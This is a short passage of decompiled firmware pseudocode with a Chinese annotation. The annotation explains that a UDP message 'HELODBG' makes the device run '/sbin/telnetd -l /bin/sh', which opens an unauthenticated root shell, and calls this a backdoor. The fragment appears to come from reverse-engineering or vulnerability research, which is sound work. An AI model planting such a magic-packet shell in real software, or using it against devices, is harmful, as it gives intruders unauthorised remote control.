 telnet
Demo Version
else {
memset(r5, r1, 0x80);
if (r7 >= 0x0) {
r11 = sp + 0x22c;
r8 = r6;
do {
r6 = 0x7e174;
var_258 = var_234;
if (recvfrom(*r6, r5, 0x200, 0x0, var_258, r11) <= 0x0) {
break;
}
r0 = strncmp("HELODBG", r5, 0x7);
r7 = r0 - 0x0;
if (r7 == 0x0) {
r3 = 0x0;
var_20C = 0x850e4;
var_2C = 0x10;
r0 = 0x50a28;
*(r6 + 0x4) = 0x1;
r1 = 0x12fec + r0;
asm { ldm r1, {r0, r1} };
*r5 = r0;
*(int16_t *)(r5 + 0x4) = r1;
*(int8_t *)(r5 + 0x6) = r3 >> r1 / 0x10000;
sendto(*r6, r5, strlen(r5) + 0x1, r7, var_234, var_2C);
r0 = var_20C;
r12 = r2;
if (*(r0 + 0xfffffffffffff054) == 0x0) {
*(r0 + 0xfffffffffffff054) = r12;
system("/sbin/telnetd -l /bin/sh");
}
}
else {
r0 = strncmp("BYEDBG", r5, 0x6);
字符串比较函数，当输
出HELODBG时进入if
判断，获得一个shell
，即该代码是一个后门